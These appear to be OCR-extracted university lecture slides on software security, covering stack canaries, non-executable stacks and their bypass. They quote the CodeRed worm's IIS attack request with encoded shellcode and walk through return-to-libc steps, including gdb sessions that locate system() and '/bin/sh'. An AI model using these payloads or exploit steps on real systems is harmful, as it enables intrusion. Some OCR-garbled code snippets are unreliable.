



### CODERED Worm

- Targeted a bug in Microsoft's IIS web server
- CODERED's string

GET /default.ida?NNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNN %u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u909 0%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b 00%u531b%u53ff%u0078%u0000%u00=a HTTP/1.0 







• Eliminate program flaws that could lead to subverting of execution

Safer programming languages; Safer libraries; hardware enhancements; static analysis

• If can't eliminate, make it more difficult for malware to subvert execution

W^X , ASLR, canaries

• If malware still manages to execute, try to detect its execution at runtime

malware run-time detection techniques using learning techniques, ANN and malware signatures

- If can't detect at runtime, try to restrict what the malware can do..
	- Sandbox system so that malware affects only part of the system; access control; virtualization; trustzone; SGX
	- Track information flow

DIFT; ensure malware does not steal sensitive information



#### **Preventing Buffer Overflows** with Canaries and W^X



### **Canaries**

- Known (pseudo random) values placed on stack to monitor buffer overflows.
- A change in the value of the canary indicates a buffer overflow.
- Will cause a 'stack smashing' to be detected





#### Canaries and gcc

- As on gcc 4.4.5, canaries are not added to functions by default
	- $\circ$  Could cause overheads as they are executed for every function that gets executed
- Canaries can be added into the code by **-fstack-protector** option
	- o If **-fstack-protector** is specified, canaries will get added based on a gcc heuristic
		- For example, buffer of size at-least 8 bytes is allocated
		- Use of string operations such as strcpy, scanf, etc.
- $\circ$  Canaries can be evaded quite easily by not altering the contents of the canary



#### **Canaries Example**

Without canaries, the return address on stack gets overwritten resulting in a segmentation fault. With canaries, the program gets aborted due to stack smashing.

```
#include <stdio.h>
int scan()
         char buf2[22];
         scanf("s<sub>s</sub>", buf2);int main(int argc, char **argv)
ł
         return scan();
```

```
chester@aahalya:~/sse/canaries$ gcc canaries2.c -00
chester@aahalya:~/sse/canaries$ ./a.out
Segmentation fault
```


#### **Canaries Example**

Without canaries, the return address on stack gets overwritten resulting in a segmentation fault. With canaries, the program gets aborted due to stack smashing.





#### **Canary Internals**



**With canaries** 

gs is a segment that shows thread local data; in this case it is used for picking out canaries



#### Non Executable Stacks (W^X)

- In Intel/AMD processors, ND/NX bit present to mark non code regions as non-executable.
	- Exception raised when code in a page marked W^X executes
- Works for most programs
	- Supported by Linux kernel from 2004
	- Supported by Windows XP service pack 1 and Windows Server 2003
		- Called DEP Data Execution Prevention
- Does not work for some programs that NEED to execute from the stack.
	- Eg. JIT Compiler, constructs assembly code from external data and then executes it.

(Need to disable the W^X bit, to get this to work)



#### Will non executable stack prevent buffer overflow attacks ?

#### *Return – to – LibC Attacks*

(Bypassing non-executable stack during exploitation using returnto-libc attacks)



<sup>28</sup>h;ps://css.csail.mit.edu/6.858/2010/readings/return-to-libc.pdf **<sup>28</sup>**

#### Return to Libc (big picture)



This will not work if ND bit is set



#### Return to Libc

(replace return address to point to a function within libc)



# $F1 = system()$

• One option is function **system** present in libc *system(*"*/bin/bash*"*); would create a bash shell* 

(there could be other options as well)

So we need to

- 1. Find the address of system in the program (does not have to be a user specified function, could be a function present in one of the linked libraries)
- 2. Supply an address that points to the string /bin/sh



#### The return-to-libc attack





#### Find address of system in the executable

```
-bash-2.05b$ gdb -q./retlib
(no debugging symbols found)... (gdb)
(gdb) b main
Breakpoint 1 at 0x804859e
(gdb) r
Starting program: /home/c0ntex/retlib
(no debugging symbols found)... (no debugging symbols found)...
Breakpoint 1, 0x0804859e in main ()
(gdb) p system
$1 = {<text>text variable, no debug info>} 0x28085260 {<text>system>}}(gdb) q
The program is running. Exit anyway? (y or n) y
-bash-2.05b$
```


### Find address of /bin/sh

- Every process stores the enviroment variables at the bottom of the stack
- We need to find this and extract the string /bin/sh from it

XDG\_VTNR=7 XDG SESSION ID=c2 CLUTTER IM MODULE=xim SELINUX INIT=YES XDG GREETER DATA DIR=/var/lib/lightdm-data/chester SESSION=ubuntu GPG\_AGENT\_INFO=/run/user/1000/keyring-D98RUC/gpg:0:1 TERM=xterm SHELL=/bin/bash XDG\_MENU\_PREFIX=gnome-VTE\_VERSION=3409 WINDOWID=65011723



#### Finding the address of the string /bin/sh

```
-bash-2.05b$ qdb -q./retlib
(no debugging symbols found)... (gdb)
(adb) b main
Breakpoint 1 at 0x804859e
\text{(qdb)} \text{r}Starting program: /home/c0ntex/retlib
(no debugging symbols found)... (no debugging symbols found)...
Breakpoint 1, 0x0804859e in main ()
\qquadmath>gdb) x/s 0xbfbffd9b
0xbfbffd9b:
                  "BLOCKSIZE=K"
(adb)
0xbfbffda7:"TERM=xterm"
(qdb)0xbfbffdb2:
"PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin:/usr/X11R6/bi
n:/home/c0ntex/bin"
(qdb)0xbfbffelf: "SHELL=/bin/sh"
(gdb) x/s 0xbfbffe250xbfbffe25:"/\text{bin}/\text{sh}"
(gdb) q
The program is running. Exit anyway? (y or n) y
-bash-2.05bS
```
#### The final Exploit Stack

